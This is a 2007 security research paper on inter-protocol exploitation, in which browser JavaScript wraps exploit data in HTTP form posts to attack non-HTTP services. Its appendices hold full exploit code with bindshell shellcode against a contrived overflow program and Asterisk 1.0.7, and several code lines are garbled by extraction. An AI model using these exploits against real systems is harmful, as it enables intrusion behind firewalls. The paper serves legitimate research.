### **Inter-Protocol Exploitation**

Wade Alcorn [wade@ngssoftware.com ] 5th March 2007



An NGSSoftware Insight Security Research (NISR) Publication ©2007 Next Generation Security Software Ltd http://www.ngssoftware.com

# **Abstract**

In October 2006, this author presented a paper exploring the threat of Inter-Protocol Communication. That is, the possibility of two different applications using two different protocols to meaningfully exchange commands and data. This paper extends that and other research to explore Inter-Protocol Exploitation. These findings demonstrate the practicality of encapsulating exploit code in one protocol to compromise a program which uses a different protocol.## **Contents**

| Asterisk Manager Interface Inter-protocol Exploit Construction  12 |  |
|--------------------------------------------------------------------|--|
|                                                                    |  |
|                                                                    |  |# **Introduction**

Research within the area of web browser security, particularly Browser Exploitation Frameworks, Cross-site scripting Viruses and Inter-Protocol Communication has become a catalyst for further exploration into Inter-Protocol Exploitation. That is, an attack vector which encapsulates malicious data within a particular protocol in such a way that the resultant data stream is capable of exploiting a different application which uses a different protocol entirely.

For successful exploitation across protocols, at least one precondition needs to be met: a method to encapsulate the exploit within the carrier protocol. Depending on the complexity of the handshake, error tolerance and protocol encapsulation may also be required. These two conditions are discussed in the paper "Inter-Protocol Communication", which is the suggested preliminary reading for this paper.

This paper will focus almost exclusively on using HTTP as the carrier protocol for Inter-Protocol Exploitation. This is due to the ready availability of web browsers on internal networks and the power of JavaScript. The JavaScript language allows the construction of arbitrary HTTP/S requests to arbitrary hosts and arbitrary ports.

# **Inter-Protocol Exploitation**

The two protocols involved are termed the carrier protocol and the target protocol. The carrier protocol is the protocol which encapsulates the exploit and the target protocol is the protocol that the vulnerable target program is using.

The ability to perform Inter-Protocol Exploitation has an impact on perimeter security assumptions. Conventional wisdom suggests investing the greatest resource into strengthening the outer boundaries of the infrastructure. The threat highlighted by this research increases the scope of consideration when securing the network, as firewalls can potentially be bypassed.

It is well known that web browsers are vulnerable to attacks with data coming from outside the perimeter, but now this research means that previously unconsidered applications can be targeted. Simply viewing a web page from inside the security perimeter could launch an attack on an application on the internal subnet.

It is important to note that only a subset of standard vulnerabilities will be vulnerable to Inter-Protocol Exploitation. Some vulnerabilities will fail due to the target application error tolerance being too low or encapsulation may not be possible. It is more probable that text based protocols will be interoperable when compared to the unlikelihood of binary protocols.

### *Encapsulation*

This attack vector encapsulates the exploit in a manner such that the target program is still vulnerable to the resultant data stream. The data stream is made up of the carrierprotocol data and the encapsulated exploit data. An example of exploit encapsulation can be found in the Appendix: Asterisk Manager Encapsulation in HTTP.

### *Handshake*

It is unlikely that the Inter-Protocol Exploit will marry with the target protocol smoothly due to errors and encapsulation. Where this is the case, it may require an Inter-Protocol Communication setup phase prior to the launch of the encapsulated exploit. During the Inter-Protocol handshake it is likely that a percentage of the communication will be invalid and cause errors. Some protocol implementations permit only a certain number of errors before dropping the connection. For example, Exim (version 4.50) only allows 4 errors before disconnecting the client. If the carrier protocol causes more errors than the maximum before communicating the encapsulated exploit code the attack attempt will fail.

The Asterisk Manager Interface example in this paper requires an initial Inter-protocol Communication handshake. The Asterisk Manager Inter-protocol Exploit contains instructions to log into the application. These steps set up the state by sending the appropriate authentication commands. Only after this series of actions can the server in the vulnerable state be exploited through sending the exploit code. The following (snippet of) commands are the Inter-protocol Communication handshake to set the Asterisk Manager Interface into an exploitable state. The full encapsulation is in Appendix: Asterisk Manager Encapsulation in HTTP.

```
Action: login 
Username: mark 
Secret: mysecret
```
### *Example Application*

This example uses HTTP as the carrier protocol and a contrived protocol for the target protocol. The JavaScript interrupter within the web browser creates a powerful environment to craft HTTP requests for Web Inter-Protocol Exploitation.

Web browsers create an ideal environment to investigate the impact of exploitation across protocols. Web browsers are on the majority of machines within a network, giving them the privileged position of being in virtually all sections of the infrastructure. If the user were to visit a site under control of an attacker they would have the ability to make arbitrary requests and receive responses from web servers on the Internet. Each of the requests asks a web server to provide direction as to what actions the web browser should take.

The process relinquishes control of the web browser environment to the web server where it has at its disposal a variety of scripting languages and APIs. Web server responses are not guaranteed to be free of malicious content, whether this is from an untrustworthy source or from interference en-route. Malicious content could have the capability to directthe web browser to perform Inter-Protocol Exploitation on devices behind firewalls and on the Internet.

#### **Carrier Protocol**

The example exploit is encapsulated within a standard multipart/form-data post request and will use the  $string.fromCharCode()$  function. This function is used to create nonprintable and printable characters for the content. In this case the content is the exploit.

```
content += String.fromCharCode(decval);
```

```
JavaScript code to create non-printable characters
```
#### **Target Protocol**

A simple contrived program will be used to illustrate the process of the exploitation. This program listens for connections and then passes the received data to a function that (depending on the data size) will overflow. The function, vulnerable\_function(char\* buf), will receive a pointer to data read off the wire. The overflow will occur if the buffer does not have a 0x00 byte at, or before the 1024th position.

```
int vulnerable_function(char* buf) { 
       char targetbuf[1024]; 
        strcpy(targetbuf, buf); 
       return 1; 
}
```
Vulnerable C function in example program

A real-world example of the Asterisk Manager Interface Inter-protocol Exploit can be found in the appendix: Asterisk Manager Interface Inter-protocol Exploit Construction.

#### **Handshake**

The contrived target program does not require a handshake prior to exploitation. This is a deliberate aspect of the design to ensure the example is clear and straight forward. For an example of an Inter-protocol Communication handshake refer to Appendix: Asterisk Manager Encapsulation in HTTP.

#### **Implementation**

The following JavaScript function, do\_submit(ip, port, content), will perform a multipart request to an arbitrary IP address and to a subset of ports. The main focus is the parameter containing the content called: 'content'. It will contain the pad data and the exploit.

```
function do_submit(ip, port, content) { 
      myform=document.createElement("form"); 
      myform.setAttribute("name","data"); 
      myform.setAttribute("method","post");
``````
myform.setAttribute("enctype", "multipart/form-data"); 
      myform.setAttribute("action","http://" + ip + 
              ":" + port + "/abc.html"); 
      myform.setAttribute("target","iwindow"); 
      document.body.appendChild(myform); 
      myExt = document.createElement("INPUT"); 
      myExt.setAttribute("id","extNo"); 
      myExt.setAttribute("name","test"); 
      myExt.setAttribute("value",content); 
      myform.appendChild(myExt); 
      myform.submit(); 
 }
```

```
JavaScript do_submit() function
```
The result of this function is a TCP connection to the IP address and port with a data stream containing:

- HTTP header
- The start of the multipart/form-data
- The parameter content
- The remaining multipart/form-data.

```
POST /abc.html HTTP/1.1 
Host: localhost:5001 
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.8.1.2) 
Gecko/20070219 Firefox/2.0.0.2 
Accept: text/xml,application/xml,application/xhtml+xml,text/html;q=0.9,text/pl 
ain;q=0.8, image/png, */*;q=0.5Accept-Language: en-us,en;q=0.5 
Accept-Encoding: gzip,deflate 
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7 
Keep-Alive: 300 
Connection: keep-alive 
Content-Type: multipart/form-data; boundary=---------------------------
16913154845139 
Content-Length: 1266 
-----------------------------16913154845139 Content-Disposition: form-
data; name="test" 
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA 
... 
<more As> 
... 
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBÇÜwëYë 
èøÿÿÿOIIIIIIQZVTX630VX4A0B6HH0B30BCVX2BDBH4A2AD0ADTBDQB0ADAVX4Z8BDJOM 
NOL6KNMTJNIOOOOOOOBVKXN6FBF2K8E4NCKHN7E0J7APONKHODJQKXO5BRA0KNITKHFCKX 
A0PNASBLI9NJFHBLF7GPALLLMPA0DLKNFOK3FUFBJBEGENK8OUFBAPKNHFKXN0K4KHOEN1 
APKNC0NRK8IXNFF2NQAVCLACKMF6KXCTB3K8BTN0KHBGNAMJKHBTJ0PUJFPHP4P0NNBEOO 
HMH6C5HVJVCSDSJFG7CGDSOUF5OOBMJVKLMNNOKCB5OOHMOEI8ENHVAHMNJPDPEUL6DPOO 
BMJ6IMI0EOMJG5OOHMCEC5C5C5CECDCECTC5OOBMH6JVAANUHFC5IHANE9JFFJLQBWGLG5 
OOHMLFBAAEE5OOBMJ6FJMJPRING5OOHMC5EUOOBMJ6ENI4HXI4GEOOHMBEF5F5EEOOBMC9 
J6GNI7HLI7GEOOHME5OOBMHFLVFVH6JFC6M6IHENL6B5I5I2NLIXGNL6FDIHDNASBLCOLJ 
PODDM2PODTN2C9MXLGJCKJKJKJJ6D7POCKH1OOE7FDOOHMKUGUDEAEAUAEL6A0AUAEE5AE 
OOBMJFMJIMEPPLCEOOHMLFOOOOGSOOBMK8GENOCXFLFVOOHMD5OOBMJVP7JMDNCWC5OOHM 
OOBMZ 
              -----------------------------16913154845139--
```
Resultant data of the do\_submit() function and Inter-protocol Exploit for the contrived applicationWhen this data is sent to the target program and the data is passed to the vulnerable\_function() function, the HTTP header and the multi-part/form-data will be copied to the buffer. At this point the buffer will contain data read from the TCP connection.

 If the attacker-controlled content is long enough, the buffer will overflow. That is, if the data has been sufficiently padded the program may crash or have indeterminate effects. When the content is specifically crafted to contain the appropriate length padding and shellcode, there is a real potential for Inter-Protocol Exploitation. The full JavaScript code can be found in the Appendix: Example Application Inter-protocol Exploit Construction.

#### **Browser Considerations**

A boundary delimiter is used to distinguish parts of the multi-part HTTP request and is part of the metadata. The example application used to demonstrate Inter-protocol Exploitation will need to take into consideration the boundary delimiter. The boundary delimiter affects the length of padding of the stack overflow. This consideration will not affect all Inter-protocol Exploits and is not relevant in the Asterisk Manager Interface exploitation listed in Appendix: Example Application Inter-protocol Exploit Construction.

Firefox appears to employ an algorithm to create a random number as part of the boundary delimiter. The inclusion of this random number statistically alters the length of the HTTP header by two byte intervals prior to the multipart/form-data content and three byte intervals overall. This is due to the different length representations of the generated Integers.

```
POST /abc.html HTTP/1.1 
Host: localhost:5001 
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.8.1.1) 
Gecko/20061204 Firefox/2.0.0.1 
Accept: 
text/xml,application/xml,application/xhtml+xml,text/html;q=0.9,text/plain;q=0.8,
image/png,*/*;q=0.5 
Accept-Language: en-us,en;q=0.5 
Accept-Encoding: gzip,deflate 
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7 
Keep-Alive: 300 
Connection: keep-alive 
Content-Type: multipart/form-data; boundary=---------------------------
2676244048410
Content-Length: 1262 
               -----------------------------2676244048410
Content-Disposition: form-data; name="test" 
<attacker controlled content> 
-----------------------------2676244048410--
```
HTTP multipart/form-data post request – The red numbers are boundary delimiter valuesThis variance in length will typically have to be taken into consideration during Inter-Protocol Exploitation; exploitation of a stack overflow will require the EIP to be written accurately. If this does not happen, the value of the EIP register will point to a random piece of memory and be unsuccessful. The reader should note more advanced strategies do exist, however this is out of the scope of this paper.

#### **Potential Scenario**

An attacker is able to deploy the Web Inter-Protocol Exploit using various methods. One such method could be via a cross-site scripting virus payload which potentially infects web applications across the web. If a user were to load an infected page over HTTPS, the boundary security enforcement measures would not be able to detect the malicious content.

At this point the Inter-Protocol Exploit and its launching mechanism have circumvented all boundary security measures. All that remains is target selection and for the malicious content to deploy the exploit within a potentially soft underbelly internal network. Target selection can be performed through various means including port scanning (from the browser).

## **Further Research**

### *AJAX and Inter-Protocol Exploitation*

AJAX security allows for XMLHttpRequests to only be submitted to the domain and port the request originated from. Apart from this security measure, AJAX provides more flexible request construction compared to the rigid multipart/form-data post methods.

Using Inter-Protocol XSS is one possible method to circumvent the security model. Inter-Protocol XSS could be employed as a step to use the flexible construction in AJAX XMLHttpRequests for Inter-Protocol Exploitation.

### *Payload Construction*

Payload construction has received limited discussion in this paper and various possibilities are yet to be fully explored. One of the main areas likely to yield results for payload flexibility is utilising different character sets.

# **Conclusion**

In the past, vulnerability exploitation has been initiated from controlled communication channels and not encapsulated within other protocols. This paper has demonstrated the practicality of encapsulating an exploit within one protocol to exploit an application using a different protocol.

The resultant Inter-Protocol Exploitation has been shown through an example of interaction between HTTP and a contrived program. This was achieved by using JavaScript to encapsulate the exploit within an HTTP request. This, in turn, exploited a specific vulnerability in the target application giving control to the attacker. It is onedemonstration of how perimeter security cannot be relied upon to prevent an attack of this kind.

Whilst some implications of Inter-Protocol Exploitation have been discussed, this remains an area for further research. What is evident at this early stage however, is that Inter-Protocol Exploitation is an attack vector worthy of significant consideration.## **About Next Generation Security Software (NGSSoftware)**

NGSSOftware is the trusted supplier of specialist security software and hi-tech consulting services to large enterprise environments and governments throughout the world. Voted "best in the world" for vulnerability research and discovery in 2003, the company focuses its energies on advanced security solutions to combat today's threats. NGSSoftware maintains the largest penetration testing and security cleared CHECK team in EMEA. Founded in 2001, NGSSoftware is headquartered in Sutton, Surrey, with research offices in Scotland and Australia, working with clients on a truly International level.

# **About NGS Insight Security Research (NISR)**

The NGS Insight Security Research team are actively researching and helping to security flaws in popular off-the-shelf products. As the world leaders in vulnerability discovery, NISR release more security advisories than any other commercial security research group in the world.

*Copyright* © *August 2007, Wade Alcorn. All rights reserved worldwide. Other marks and trade names are the property of their respective owners, as indicated. All marks are used in an editorial context without intent of infringement.*### **References**

- 1. Inter-Protocol Communication http://www.ngssoftware.com/research/papers/InterProtocolCommunication.pdf
- 2. The Cross-site Scripting Virus http://www.bindshell.net/papers/xssv
- 3. Browser Exploitation Framework http://www.bindshell.net/tools/beef
- 4. US-Cert: Vulnerability Note VU#476267 http://www.kb.cert.org/vuls/id/476267
- 5. HTML Code Injection and Cross-site scripting http://www.technicalinfo.net/papers/CSS.html
- 6. XSS (Cross-site Scripting) Cheat Sheet http://ha.ckers.org/xss.html
- 7. CGISecurity's Cross-site Scripting FAQ http://www.cgisecurity.com/articles/xss-faq.shtml
- 8. Wikipedia Javascript http://en.wikipedia.org/wiki/Javascript
- 9. HTML 4.01 Specification http://www.w3.org/TR/html4/present/frames.html
- 10. Bugtraq Posting 1998 http://archive.cert.uni-stuttgart.de/archive/bugtraq/1998/10/msg00046.html
- 11. HTML Form Protocol Attack http://www.remote.org/jochen/sec/hfpa/index.html
- 12. Extended HTML Form Attack http://eyeonsecurity.org/papers/Extended%20HTML%20Form%20Attack.htm
- 13. Metaspoit Shellcode http://www.metasploit.com/
- 14. Interactive Mail Access Protocol Version 3 http://tools.ietf.org/html/rfc1203
- 15. Asterisk (1.0.7) Manager Interface Overflow Advisory http://www.bindshell.net/advisories/astman# **Appendix**

### *Example Application Inter-protocol Exploit Construction*

The following code is a contrived example of the Inter-protocol Exploit for the example application discussed in this paper.

```
// target details 
var target ip = 'localhost';
var target_port = '5001';
var payload = '':// shellcode creates a bindshell on port 4444 
var shellcode = "C71FDC77EB0359EB05E8F8FFFFFF4F494949494949515A" + 
      "5654583633305658344130423648483042333042435658324244424834" + 
      "413241443041445442445142304144415658345A3842444A4F4D4E4F4C" + 
      "364B4E4D544A4E494F4F4F4F4F4F4F42564B584E36464246324B384534" + 
      "4E434B484E3745304A3741504F4E4B484F444A514B584F35425241304B" + 
      "4E49544B4846434B584130504E4153424C49394E4A4648424C46374750" + 
      "414C4C4C4D504130444C4B4E464F4B33465546424A424547454E4B384F" + 
      "55464241504B4E48464B584E304B344B484F454E3141504B4E43304E52" + 
      "4B3849584E4646324E514156434C41434B4D46364B58435442334B3842" + 
      "544E304B4842474E414D4A4B4842544A3050554A465048503450304E4E" + 
      "42454F4F484D4836433548564A56435344534A464737434744534F5546" + 
      "354F4F424D4A564B4C4D4E4E4F4B4342354F4F484D4F454938454E4856" + 
      "41484D4E4A50445045554C3644504F4F424D4A36494D4930454F4D4A47" + 
      "354F4F484D4345433543354335434543444345435443354F4F424D4836" + 
      "4A5641414E55484643354948414E45394A46464A4C514257474C47354F" + 
      "4F484D4C464241414545354F4F424D4A36464A4D4A5052494E47354F4F" + 
      "484D433545554F4F424D4A36454E49344858493447454F4F484D424546" + 
      "35463545454F4F424D43394A36474E4937484C493747454F4F484D4535" + 
      "4F4F424D48464C56465648364A4643364D364948454E4C364235493549" + 
      "324E4C4958474E4C3646444948444E4153424C434F4C4A504F44444D32" + 
      "504F44544E3243394D584C474A434B4A4B4A4B4A4A364437504F434B48" + 
      "314F4F453746444F4F484D4B55475544454145415541454C3641304155" + 
      "4145453541454F4F424D4A464D4A494D4550504C43454F4F484D4C464F" + 
      "4F4F4F47534F4F424D4B3847454E4F4358464C46564F4F484D44354F4F" + 
      "424D4A5650374A4D444E435743354F4F484D4F4F424D5A00"; 
function do submit(ip, port, content) {
      myform=document.createElement("form"); 
      myform.setAttribute("name","data"); 
      myform.setAttribute("method","post"); 
      myform.setAttribute("enctype", "multipart/form-data"); 
      myform.setAttribute("action","http://" + ip + 
            ":" + port + "/abc.html");
      myform.setAttribute("target","iwindow"); 
      document.body.appendChild(myform); 
      myExt = document.createElement("INPUT"); 
      myExt.setAttribute("id","extNo"); 
      myExt.setAttribute("name","test"); 
      myExt.setAttribute("value",content); 
      myform.appendChild(myExt);
``````
myform.submit(); 
} 
// have multiple attempts 
function do_loop() { 
      do_submit(target_ip, target_port, payload); 
      setTimeout('do_loop();', 1000);
} 
// build payload 
var pad_size = 409; // remaining buffer size, after HTTP header 
for (var i = 1; i<pad size; i++) { // pad buffer
      payload += "A";
} 
payload += "BBBB"; // this is the saved ebp getting overwritten 
for (var i = 0; i<shellcode.length; i+=2) {
      hexstr = shellcode.substring(i, i+2);
      decayal = parseInt(hexstr,16);payload += String.fromCharCode(decval); 
} 
do_loop();
```
#### *Asterisk Manager Interface Inter-protocol Exploit Construction*

The following code is a real world example of the Inter-protocol Exploit for the Asterisk Manager Interface (http://www.bindshell.net/advisories/astman). It will exploit the Asterisk version available from http://ftp.digium.com/pub/asterisk/releases/asterisk-1.0.7.tar.gz.

```
// target details 
var target ip = 'localhost';
var target_port = '5038';
var payload = ''; 
// shellcode creates a bindshell on port 4444 
var shellcode = "0D0A" + 
      "416374696F6E3A206C6F67696E0D0A55" + 
      "7365726E616D653A206D61726B0D0A53" + 
      "65637265743A206D797365637265740D" + 
      "0A0D0A416374696F6E3A20436F6D6D61" + 
      "6E640D0A436F6D6D616E643A20222209" + 
      "22220922220922220922220922220922" + 
      "22092222092222092222092222092222" + 
      "09222209222209222209222209222209" + 
      "22220922220922220922220922220922" + 
      "22092222092222092222092222092222" + 
      "09222209222209222209222209222209" + 
      "22220922220922220922220922220922" + 
      "22092222092222092222092222092222" + 
      "09222209222209222209222209222209" +
``````
"22220922220922220922220922220922" + 
      "22092222092222092222092222092222" + 
      "09222209222209222209222209222209" + 
      "22220922220922220922220922220922" + 
      "22092222545B81EB0101010181C35B04" + 
      "01019090FFE30D0A416374696F6E4944" + 
      "3A20EB0359EB05E8F8FFFFFF4F494949" + 
      "494949515A5654583633305658344130" + 
      "42364848304233304243565832424442" + 
      "48344132414430414454424451423041" + 
      "44415658345A3842444A4F4D41334B4D" + 
      "4335435443354C5644504C5648364A45" + 
      "49394958414E4D4C4238484943444445" + 
      "48564A5641414E45483643354938414E" + 
      "4C5648564A354255413548554938414E" + 
      "4D4C4258424B4856414D434E4D4C4238" + 
      "44354435485543444948414E424B4846" + 
      "4D4C424843594C3644504955424B4F53" + 
      "4D4C425849344937494F424B4B504435" + 
      "4A464F424F3243474A464A464F324456" + 
      "493650364948434E445543454948414E" + 
      "4D4C42385A0D0A0D0A0D0A0D0A0D61"; 
var iframe = document.createElement("iframe"); 
iframe.setAttribute("id","iwindow"); 
//iframe.setAttribute("style", "visibility:hidden;"); 
document.body.appendChild(iframe); 
function do_submit(ip, port, content) { 
      myform=document.createElement("form"); 
      myform.setAttribute("name","data"); 
      myform.setAttribute("method","post"); 
      myform.setAttribute("enctype", "multipart/form-data"); 
      myform.setAttribute("action","http://" + ip + 
            ":" + port + "/abc.html"); 
      document.getElementById("iwindow").contentWindow.document.body.app
      endChild(myform); 
      myExt = document.createElement("INPUT"); 
      myExt.setAttribute("id","extNo"); 
      myExt.setAttribute("name","test"); 
      myExt.setAttribute("value",content); 
      myform.appendChild(myExt); 
      myform.submit(); 
} 
for (var i = 0; i<shellcode.length; i+=2) {
      hexstr = shellcode.substring(i, i+2);
      decval = parseInt(hexstr,16);
      payload += String.fromCharCode(decval); 
} 
do_submit(target_ip, target_port, payload);
```